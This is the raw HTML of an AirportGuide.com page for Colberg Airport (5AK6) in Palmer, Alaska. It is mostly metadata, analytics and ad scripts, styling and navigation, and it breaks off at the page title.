

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airportguide.com/airport/info/5AK6
body_size: 26435
content:

<!doctype html>
<html class="no-js no-touch"  lang="en">
<head>



<script type="application/ld+json">
{
    "@context"    : "https://schema.org",
    "@type"       : "WebSite",
    "url"         : "https://airportguide.com",
    "name"        : "AirportGuide",
    "description" : "AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours.",
    "image"       : "https://airportguide.com/images/ag_final-1_3-size.png",
    "publisher"   : {
        "@type" : "Organization",
        "name"  : "AirportGuide"
    },
    "potentialAction" : {
        "@type"       : "SearchAction",
        "target"      : "https://airportguide.com/searchresults.php?cx=partner-pub-5953688214369218%3A1elm3s-trp3&cof=FORID%3A11&q={query}",
        "query-input" : "required name=query"
    }
    
}
</script>




<script type="application/ld+json">
{"@context":"https://schema.org","@type":"Place","name":"Colberg Airport","address":{"@type":"PostalAddress","addressLocality":"Palmer","addressRegion":"Alaska","addressCountry":"United States"},"identifier":[{"@type":"PropertyValue","propertyID":"FAA","value":"5AK6"}]}</script> 




<meta name="robots" content="index, follow      " />









<meta name="description" content="Colberg Airport (5AK6) located in Palmer, Alaska, United States. Airport information including flight arrivals, flight departures, instrument approach procedures, weather, location, runways, diagrams, sectional charts, navaids, radio communication frequencies, FBO and fuel prices, hotels, car rentals, sunrise and sunset times, aerial photos, terminal maps, and destination travel guides.">











 


<link rel="canonical" href="https://airportguide.com/airport/info/5AK6" />




 








<meta property="og:type" content="place"/>
<meta property="og:title" content="Colberg Airport - 5AK6 - Airport Guide"/>
<meta property="og:image" content="https://airportguide.com/images/airplane-over-water-812x350.jpg"/>

<meta property="og:url" content="https://airportguide.com/airport/info/5AK6"/>


<meta property="og:description" content="Colberg Airport (5AK6) located in Palmer, Alaska, United States. Airport information including flight arrivals, flight departures, instrument approach procedures, weather, location, runways, diagrams, sectional charts, navaids, radio communication frequencies, FBO and fuel prices, hotels, car rentals, sunrise and sunset times, aerial photos, terminal maps, and destination travel guides."/>
<meta property="og:site_name" content="AirportGuide"/>


<meta property="fb:admins" content="michael.forte3"/>
<meta property="fb:app_id" content="113512395396021"/>













<meta name="twitter:card" content="summary_large_image"/>

<meta name="twitter:image:alt" content="Colberg Airport (5AK6) located in Palmer, Alaska, United States. Airport information including flight arrivals, flight departures, instrument approach procedures, weather, location, runways, diagrams, sectional charts, navaids, radio communication frequencies, FBO and fuel prices, hotels, car rentals, sunrise and sunset times, aerial photos, terminal maps, and destination travel guides."/>
<meta name="twitter:site" content="@AirportGuide"/>









<script type="application/ld+json">
{
    "@context" : "https://schema.org",
    "@type"    : "BreadcrumbList",
    "itemListElement" : [{
        "@type"    : "ListItem",
        "position" : 1,
        "name"     : "Home",
        "item"     : "https://airportguide.com"
    },{
        "@type"    : "ListItem",
        "position" : 2,
        "name"     : "Airports",
        "item"     : "https://airportguide.com/search/airport/"
    },{
        "@type"    : "ListItem",
        "position" : 3,
        "name"     : "Colberg Airport",
        "item"     : "https://airportguide.com/airport/info/5AK6"
    }]
    
}
</script>









<meta name="geo.position" content="61.557011;-149.268289">
<meta name="geo.placename" content="Colberg Airport">
<meta name="geo.region" content="Alaska">











    <meta charset="utf-8" />
	<title>Colberg Airport - 5AK6 - Airport Guide</title>

	<meta http-equiv="x-ua-compatible" content="ie=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />

	<meta name="theme-version" content="6.23.3" />
	<meta name="foundation-version" content="6.9.0" />

	
<!-- ==============================
     Google Tag Manager + Ezoic + Stay22
     ============================== -->

<meta name="msvalidate.01" content="E3B0FABC95DD4C9F63BE868A05FB6A15" />
<!-- includes/gtag_head.inc -->
<!-- Ezoic -->

<script src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>

<script async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script>
    window.ezstandalone = window.ezstandalone || {};
    ezstandalone.cmd = ezstandalone.cmd || [];
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVNN4FD');</script>
<!-- End Google Tag Manager -->

<!-- Stay22 -->
<script>
(function (s, t, a, y, twenty, two) {
s.Stay22 = s.Stay22 || {};
// Just fill out your configs here
s.Stay22.params = {
  aid: "fortewebproperties",
  deepStruct: ["airportguide.com/things-to-do/", "airportguide.com/book-travel/"],
	keepItPretty: true
};
  // Leave this part as-is;
  twenty = t.createElement(a);
  two = t.getElementsByTagName(a)[0];
  twenty.async = 1;
  twenty.src = y;
  two.parentNode.insertBefore(twenty, two);
})(window, document, "script", "https://scripts.stay22.com/letmeallez.js");
</script>
<!-- End Stay22 -->

<script>
  document.documentElement.classList.add('js-loading');
</script>

<style>
  /* ==============================
     NAVIGATION SHIFT PREVENTION
     ============================== */

  /* Prevent dropdown submenu CLS (desktop) */
  .js-loading .is-dropdown-submenu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Once JS initializes, dropdowns act normally */
  .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
    position: absolute;
    transition: opacity 0.2s ease-in-out;
  }

  /* Hide main nav before load */
  .js-loading .main-topbar-menu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Hide mobile nav title bar ONLY on small screens */
  @media (max-width: 639px) {
    .js-loading .title-bar {
      display: block !important;
      height: 34px !important; /* match your mobile nav height */
      opacity: 0 !important;
      visibility: hidden !important;
      transition: none !important;
    }

    .js-loading .main-topbar-menu {
      display: none !important;
      height: 0 !important;
    }
  }

  /* Desktop layout (viewport &ge; 640px) */
  @media (min-width: 640px) {
    .js-loading .main-topbar-menu {
      display: block !important;
      height: 37px !important; /* desktop nav height */
    }

    .js-loading .title-bar {
      display: none !important;
      height: 0 !important;
    }
  }

  /* ==============================
     ACCORDION SHIFT PREVENTION
     ============================== */

  .js-loading .accordion .accordion-item:first-child.is-active .accordion-content {
    height: auto !important;
    max-height: 9999px !important;
    visibility: hidden !important;
    opacity: 0 !important;
    transition: none !important;
    overflow: hidden !important;
    /* DO NOT include display: block &mdash; breaks Foundation */
  }

  .accordion .accordion-item:first-child.is-active .accordion-content {
    visibility: visible;
    opacity: 1;
    transition: height 0.3s ease-in-out;
  }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="referrer" content="same-origin" />
		<link rel="apple-touch-icon" sizes="167x167" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="180x180" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="mask-icon" href="https://airportguide.com/resources/AG_pinned_tab_icon.svg" color="rgba(24,74,161,1.00)" /><link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_medium.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_small.png" sizes="16x16" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_large.png" sizes="64x64" />


	<base href="https://airportguide.com/">


<link rel="stylesheet" href="."."/includes/reviews/review-styles.css">


	<link rel="stylesheet" type="text/css" media="all" href="https://airportguide.com/rw_common/themes/foundation6/consolidated.css" />
		

	<template id="plugin-header">
        		<link rel='stylesheet' type='text/css' media='all' href='https://airportguide.com/rw_common/plugins/stacks/stacks.css' />
<link rel="stylesheet" type="text/css" media="all" href="https://airportguide.com/rw_common/plugins/stacks/fa5pro.css" />		<link rel='stylesheet' type='text/css' media='all' href='https://airportguide.com/includes/airport_general_info2_files/stacks_page_page20.css' />
        <script type='text/javascript' charset='utf-8' src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'></script>
        
        
        
		

		<script type='text/javascript' charset='utf-8' src='https://airportguide.com/includes/airport_general_info2_files/stacks_page_page20.js'></script>
		

	</template>

	<script integrity="sha384-L6Plmo9wRdbut7vf9+1Uod3iRjzt/Q3BvxIIr3SGZQlQh47LOxwfUSL/APINqgi7">const pluginHeader=document.getElementById("plugin-header").content.cloneNode(!0),pluginScripts=Array.from(pluginHeader.querySelectorAll("script")).filter((e=>!e.outerHTML.match(/jquery-\d\.\d\.\d\.min\.js/))),pluginStyles=Array.from(pluginHeader.querySelectorAll("link"));!function(){const e="127.0.0.1"===location.hostname,t=e=>e+"?v="+Math.random().toString(36).substring(2,15);pluginScripts.map((r=>(e&&r.hasAttribute("src")&&(r.src=t(r.src)),r)));let r=!1;const n=r=>{if("stylesheet"!==r.rel)return void document.head.appendChild(r);const n=["stacks_page_page"];for(const e of n)if(r.href.match(e))return void document.write(r.outerHTML);e&&(r.href=t(r.href)),r.media="print",r.addEventListener("load",(e=>e.target.media="all"),{once:!0}),document.head.appendChild(r)};for(const e of pluginStyles)"preload"!==e.rel&&(e.href.match("stacks.css")||(e.href.match("fa5pro.css")&&(r=!0),e.href.match("js-fa5pro.css")||!0===r&&e.href.match("font-awesome.min.css")||n(e)));const o=e=>{const t=document.createElement("link");t.rel="preload",t.as="script",t.href=e.src,document.head.appendChild(t)},c=pluginScripts.filter((e=>e.hasAttribute("src")));for(const e of c)o(e)}();</script>

    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/foundation.js" />
    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/jquery.min.js" />
    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/what-input.min.js" />

	<style type="text/css" media="all">/* Page Header */
.reviews-header { 
    margin-bottom: 30px; 
    padding-bottom: 20px; 
    border-bottom: 2px solid #e0e0e0; 
}
.reviews-header h1 { 
    font-size: 32px; 
    color: #333; 
    margin-bottom: 10px; 
}
.reviews-header .airport-code-badge { 
    display: inline-block; 
    background: #0066cc; 
    color: white; 
    padding: 6px 14px; 
    border-radius: 5px; 
    font-weight: 600; 
    margin-bottom: 15px; 
}

/* Aggregate Rating Summary */
.rating-summary { 
    display: flex; 
    align-items: center; 
    gap: 20px; 
    padding: 20px; 
    background: #f9f9f9; 
    border-radius: 8px; 
    margin-bottom: 20px; 
    flex-wrap: wrap; 
}
.rating-summary .big-score { 
    font-size: 48px; 
    font-weight: 700; 
    color: #333; 
}
.rating-summary .small-score { 
    font-size: 24px; 
    font-weight: 700; 
    color: #333; 
}
.rating-summary .stars { 
    font-size: 24px; 
}
.rating-summary .review-count { 
    color: #666; 
    font-size: 16px; 
}

/* Sort & Filter Bar */
.filter-bar { 
    display: flex; 
    gap: 15px; 
    margin-bottom: 25px; 
    padding: 15px; 
    background: white; 
    border: 1px solid #e0e0e0; 
    border-radius: 3px; 
    align-items: right; 
    max-width: 500px;
}
.filter-bar label { 
    font-weight: 600; 
    color: #333; 
}
.filter-bar select { 
    padding: 8px 12px; 
    border: 1px solid #ccc; 
    border-radius: 5px; 
    font-size: 14px; 
}
.filter-bar .active-filters { 
    color: #666; 
    font-size: 14px; 
}

/* Review Cards */
.review-card { 
    background: white; 
    border: 1px solid #e0e0e0; 
    border-radius: 8px; 
    padding: 20px; 
    margin-bottom: 20px; 
}
.review-card-header { 
    display: flex; 
    justify-content: space-between; 
    align-items: flex-start; 
    margin-bottom: 12px; 
}
.review-title { 
    font-size: 20px; 
    font-weight: 600; 
    color: #333; 
    margin-bottom: 8px; 
}
.review-meta { 
    font-size: 14px; 
    color: #666; 
}
.review-meta .author { 
    font-weight: 600; 
    color: #333; 
}
.review-rating { 
    display: flex; 
    align-items: center; 
    gap: 10px; 
}
.review-overall-score { 
    font-size: 24px; 
    font-weight: 700; 
    color: #000000; 
}
.review-text { 
    font-size: 15px; 
    line-height: 1.7; 
    color: #333; 
    margin: 15px 0; 
}

/* Category Ratings */
.category-ratings { 
    display: grid; 
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr)); 
    gap: 12px; 
    margin-top: 15px; 
    padding-top: 15px; 
    border-top: 1px solid #f0f0f0; 
}
.category-item { 
    display: flex; 
    justify-content: space-between; 
    font-size: 14px; 
}
.category-label { 
    color: #666; 
}
.category-stars { 
    color: #f5b301; 
}

/* Stars */
.star { 
    font-size: inherit;
    display: inline-block;
}
.star.filled { 
    color: #f5b301; 
}
.star.empty { 
    color: #ddd; 
}

/* Half star effect using CSS overlay */
.star.half {
    position: relative;
    color: #ddd; /* empty star color as background */
}
.star.half::before {
    content: '★';
    position: absolute;
    left: 0;
    top: 0;
    color: #f5b301; /* filled star color */
    width: 50%;
    overflow: hidden;
}

/* No Reviews */
.no-reviews { 
    text-align: center; 
    padding: 5px 5px; 
    color: #999; 
}
.no-reviews-icon { 
    font-size: 64px; 
    margin-bottom: 15px; 
}

/* CTA Button */
.write-review-cta { 
    display: inline-block; 
    padding: 12px 24px; 
    background: #0066cc; 
    color: white; 
    text-decoration: none; 
    border-radius: 6px; 
    font-weight: 600; 
    margin: 20px 0; 
}
.write-review-cta:hover { 
    background: #0052a3; 
}

/* Responsive */
@media (max-width: 768px) {
    .reviews-header h1 { 
        font-size: 24px; 
    }
    .rating-summary { 
        flex-direction: column; 
        align-items: flex-start; 
    }
    .filter-bar { 
        flex-direction: column; 
        align-items: stretch; 
    }
}</style>
	<!-- 1/11/26 -->
</head>

<body class="antialiased"><!-- includes/gtag_afteropeningbody.inc -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVNN4FD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id='stacks_out_1' class='stacks_top'><div id='stacks_in_1' class=' in column-border'>




<div id='stacks_out_116' class='stacks_out'><div id='stacks_in_116' class='stacks_in '>  <link type="text/css" rel="stylesheet" media="all" href="https://airportguide.com/rw_common/plugins/stacks/utility.css" />   <link type="text/css" rel="stylesheet" media="print" onload="this.media='all'" href="https://airportguide.com/rw_common/plugins/stacks/utility-extra.css" />         
   
 
       
 
 
 
 
 
 
  
  
 
 
  
  
    
 
 
 
 
 
 
 
  
  <div class='slice empty out'><div class='slice empty in'></div></div>   
</div></div><div id='stacks_out_1319' class='stacks_out'><div id='stacks_in_1319' class='stacks_in '>  
  
 <section id="top" data-magellan-target="top" data-smoothScroll-target="top" class="internal-anchor"></section> 
<div id='stacks_out_1319_8' class='stacks_out'><div id='stacks_in_1319_8' class='stacks_in text_stack in backtotop'><a href="#top"><span style="color:#000000;"><i aria=hidden="true" title="Back to Top" class="fad fa-chevron-circle-up"></i></a></span></div></div> 
</div></div><div id='stacks_out_11' class='stacks_out'><div id='stacks_in_11' class='stacks_in '>   
 
 
 
 
  
  
  <nav role='navigation'      class='container   overflow-visible   main-nav-menu  '>   <div class="grid-container full">   <div data-sticky-container id="stacks_in_11_1170"> <div class="sticky z:9999"  data-margin-top="0.00"  data-sticky-on="small" data-stick-to="top"  data-top-anchor="stacks_in_11_1170"    data-sticky>  <div class='grid-x position-relative overflow-hidden          time-header text-justify  '> <div class="cell small-3 medium-4 ">   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="show-for-small-only stacks_in_11_1184"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="show-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="107" height="34"/>      </picture>   </a>   
  <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="hide-for-small-only stacks_in_11_1187"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="hide-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="120" height="42"/>      </picture>   </a>   
 </div> <div class="cell small-4 medium-4 "> <form class="inline" action="https://airportguide.com/searchresults.php" id="cse-search-box">
  <div class="input-icons" style="position: relative;">
    <input type="hidden" name="cx" value="partner-pub-5953688214369218:1elm3s-trp3" />
    <input type="hidden" name="cof" value="FORID:11" />

    <input 
      type="text" 
      name="q" 
      class="search-site" 
      placeholder="Search"
      style="font-size:16px; height:34px; width:99%; text-align: center; padding: 10px 36px 10px 10px; margin: 4px 10px 3px 10px;"
    >

    <button type="submit" aria-label="Search"
            style="position: absolute; z-index:100; right: 10px; top: 50%; transform: translateY(-50%); background: none; border: none; padding: 0; cursor: pointer;">
      <i class="fad fa-search"></i>
    </button>
  </div>
</form> 
 </div> <div class="cell small-5 medium-4 ">   <time       class='container   overflow-hidden    text-right  '>   <div class="grid-container full">   
    <div id="date-line">
        Saturday 17 Jan 2026    </div>
    <div id="time-line">
        17:28:00   UTC: 17:28:00    </div> 
  </div>   </time>   
 </div> </div> 
<style>
  .dropdown-wrapper {
    position: relative;
    overflow: visible; 
  }
  .main-nav-menu li.is-dropdown-submenu-parent:hover > .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
  }
</style> 
 <div class='title-bar align-middle align-left main-topbar-menu hide-for-small  hide-for-medium ' data-responsive-toggle="topbarstacks_in_11_1189" data-hide-for="medium">  <button class="menu-icon" type="button" data-toggle="topbarstacks_in_11_1189"></button>   <div class="title-bar-title" data-toggle="topbarstacks_in_11_1189">Menu</div>   </div>  <nav id="topbarstacks_in_11_1189" class="top-bar mui-behind    align-top align-left  main-topbar-menu"  data-animate="fade-in hinge-out-from-top" data-toggler >  <div class="top-bar-left">  <div       class='container position-relative  overflow-hidden   dropdown-wrapper text-left  '>   <nav>  <ul class='menu dropdown     medium-horizontal  main-nav-menu submenu-heading-text align-left align-middle  '  data-dropdown-menu   data-disable-hover="false" data-autoclose="true" data-hover-delay="50" data-click-open="false" data-closing-time="500" data-alignment="auto" data-close-on-click="true" data-close-on-click-inside="true" data-force-follow="true" >   <li class="  "    > <a href="https://airportguide.com/search/" title="Search Airport Guide databases">SEARCH DATABASES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/search/airline/" title="Airline Search"><i class="fad fa-plane-alt fa-fw"></i> Airlines</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airmen/" title="Airmen Search"><svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   width="25"
   height="20"
   id="svg3151"
   version="1.1">
  <defs
     id="defs3153" />
  <metadata
     id="metadata3156">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="matrix(0.04,0,0,0.044,-7,-7)">
    <g
       id="g3801">
      <path
         id="path3159"
         d="m 482.72752,328.2302 c -71.36104,35.0239 -146.86028,34.05803 -226.15625,0.3125 -2.8e-4,6.50813 0,13.52837 0,20.6875 0,62.48388 50.67237,113.125 113.15625,113.125 62.48388,0 113.125,-50.64112 113.125,-113.125 0,-6.04045 -0.0633,-14.25645 -0.125,-21 z"
         style="fill:#89C509;fill-opacity:1;stroke:none" />
      <path
         id="rect3161-5"
         d="m 225.85276,235.60872 c 76.09816,0 212.24708,0.71429 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 255.56862,278.54471 c 76.09816,0 152.19632,0 228.29448,0 l 1.01015,40.40611 c -71.99509,35.55996 -148.21857,34.47383 -228.29448,0 z"
         id="path3441" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 225.85276,235.60872 c 80.29578,-30.78256 216.12811,-27.74663 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         id="path3443" />
      <path
         id="rect3528"
         d="m 184.35791,537.53895 107.07617,-47.47717 78.7919,146.47212 H 184.35791 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3528-1"
         d="M 547.4046,537.29402 440.32843,489.81685 361.53653,636.28897 H 547.4046 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3549"
         d="m 336.89094,470.86885 h 57.57869 l -18.18274,45.45686 -21.2132,-10e-6 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="rect3549-6"
         d="m 336.38588,628.95773 h 57.57869 l -18.18274,-109.09647 -21.2132,2e-5 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="path3573"
         d="m 242.33925,582.96075 19.50421,12.69551 19.99181,-12.36998 25.11167,-0.65106 -45.10348,27.99524 -47.54152,-26.36761 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.278885px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         id="path3573-7"
         d="m 334.614,242.56037 39.62979,12.64208 40.6205,-12.31793 51.02336,-0.64832 -91.64386,27.87744 -96.59762,-26.25665 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.396694px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         transform="translate(205.33834,150.18015)"
         d="m 191.42858,112.42335 c 0,12.22916 -9.9137,22.14285 -22.14286,22.14285 -12.22916,0 -22.14286,-9.91369 -22.14286,-22.14285 0,-12.22916 9.9137,-22.142859 22.14286,-22.142859 12.22916,0 22.14286,9.913699 22.14286,22.142859 z"
         id="path3730"
         style="fill:#ffffff;fill-opacity:1;stroke:#ffffff;stroke-width:1;stroke-linecap:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg> Airmen</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport/" title="Airport Search"><img src="https://airportguide.com/images/airport-icon.png" width='25px' height='20px'> Airports</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airspace-fix/" title="Airspace Fix Search"><i class="fad fa-sparkles fa-fw"></i> Airspace Fixes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/fbo/" title="FBO &#38; Fuel Search"><i class="fad fa-gas-pump fa-fw"></i> FBOs & Fuel</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/navaid/" title="Navaid Search"><i class="fad fa-hexagon fa-fw"></i> Navaids</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport-terminal-maps/" title="Airport Terminal Maps"><i class="fad fa-map-marked-alt fa-fw"></i> Terminal Maps</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/airport-flight-status/" title="Airport and Flight Information">FLIGHT INFO</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/airport-flight-status/arrivals-departures/" title="Flight Arrivals &#38; Departures"><i class="fad fa-plane-arrival" width='20px' height='20px'></i> Arrivals/Departures</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Travel Planning">PLAN TRAVEL</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Plan your trip with Airport Guide"><i class="fad fa-map-marked-alt fa-fw"></i> Travel Planning</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Hotel, Bed and Breakfast, and VRBO stays"><i class="fad fa-bed fa-fw"></i> Stays</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Book a Hotel">Hotels</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/bed-and-breakfast/" target="_blank" title="Book a Bed &#38; Breakfast">Bed & Breakfast</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/vrbo/" target="_blank" title="VRBO Home Rentals">Home Rentals (VRBO)</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/flights/" target="_blank" title="Book a Flight"><i class="fad fa-plane-alt fa-fw"></i> Flights</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/rental-cars/" target="_blank" title="Rent a Car"><i class="fad fa-car fa-fw"></i> Car Rentals</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/taxis/" target="_blank" title="Taxis / Transfers"><i class="fad fa-car-bus fa-fw"></i> Taxis/Transfers</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/parking/" title="Airport Parking"><i class="fad fa-parking fa-fw"></i> Parking</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="javascript:void(0)"><i class="fad fa-hiking" width='20px' height='20px'></i> Things To Do</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/things-to-do/local-tours/" target="_blank" title="Local Tours"><i class="fad fa-person-sign fa-fw"></i> Local Tours</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/attraction-tickets/" target="_blank" title="Museum and attraction mobile tickets"><i class="fad fa-ticket fa-fw"></i> Attractions</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/concert-tickets/" target="_blank" title="Concert tickets"><i class="fad fa-guitar fa-fw"></i> Concerts</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/sporting-events/" target="_blank" title="Sporting Event tickets"><i class="fad fa-football-ball fa-fw"></i> Sporting Events</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/theater-tickets/" target="_blank" title="Theater tickets"><i class="fad fa-theater-masks fa-fw"></i> Theater</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/cruises/" target="_blank" title="Book a Cruise"><i class="fad fa-ship fa-fw"></i> Cruises</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/rail/" title="Rail Passes &#38; Tickets"><i class="fad fa-subway fa-fw"></i> Trains</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/resources/" title="Aviation Resources">RESOURCES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/resources/aviation-calculators/" title="Aviation Calculators"><i class="fad fa-calculator-alt fa-fw"></i> Aviation Calculators</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/fars/" title="Federal Aviation Regulations"><i class="fad fa-books fa-fw"></i> FARs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/understanding-airport-identifiers/" title="Understanding Airport Identifiers"><i class="fad fa-graduation-cap fa-fw"></i> Understanding Airport IDs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/weather/" title="Aviation Weather"><i class="fad fa-windsock fa-fw"></i> Weather</a>  </li> 
<li class="  " role="menuitem" > <hr class=""/> 
  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/apis/" title="API Developer Center"><i class="fad fa-server fa-fw"></i> APIs - Use Our Data</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/" title="Shop at the Airport Guide Travel Store">SHOP</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/shopping/travel-store/backpacks" title="Backpacks"><i class="fad fa-backpack fa-fw"></i> Backpacks</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/language" title="Language"><i class="fad fa-language fa-fw"></i> Language</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/luggage" title="Luggage"><i class="fad fa-suitcase-rolling fa-fw"></i> Luggage</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/shoes" title="Shoes"><i class="fad fa-shoe-prints fa-fw"></i> Shoes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/sunglasses" title="Sunglasses"><i class="fad fa-sunglasses fa-fw"></i> Sunglasses</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/blog/" title="Airport Guide Blog">BLOG</a>  </li> 
 </ul> </nav> 
   </div>   
</div>   <div class="top-bar-right"><div class='slice empty out'><div class='slice empty in'></div></div></div>  </nav>  
  </div> </div>  
  </div>   </nav>   
 
</div></div>  <nav       class='container   overflow-hidden   breadcrumb  '>   <div class="grid-container fluid">   
<nav> <ul class="breadcrumbs  stacks_in_55 breadcrumb ">  <li class=""><a href="https://airportguide.com/" title="Home Page">Home</a></li>  
 <li class=""><a href="https://airportguide.com/search/airport/" title="Airport Search">Airports</a></li>  
 <li class=""><a href="https://airportguide.com/airport/info/5AK6" title="Colberg Airport">Colberg Airport</a></li>  
 </ul> </nav> 
 
  </div>   </nav>   
  
 
 
 
 
    
    
  
 
  <section       class='container   overflow-hidden    text-left medium-text-left large-text-left'>   <div class="grid-container">  <div class='grid-x   grid-margin-x            stacks_in_1344 '>   
 
 
 
  
<div  class='cell  small-12 medium-8             stacks_in_1325'> <header  class='cell  small-12 medium-auto          text-left   columnborder stacks_in_1326'> <div class='grid-x              '> <div class="cell small-9  ">  <h1 class='      text-left  '   >Colberg Airport </h1> 
